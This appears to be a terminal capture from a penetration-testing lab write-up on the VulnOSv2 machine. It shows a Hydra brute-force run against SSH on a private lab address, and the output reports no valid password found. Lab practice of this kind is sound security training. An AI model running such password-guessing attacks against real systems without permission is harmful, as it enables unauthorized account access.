 ┌──(kali㉿kali)-[~/VulnOSv2]
└─$ hydra -L ssh_username -e nsr ssh://192.168.2.249
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-26 04:12:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:14/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.2.249:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-26 04:12:27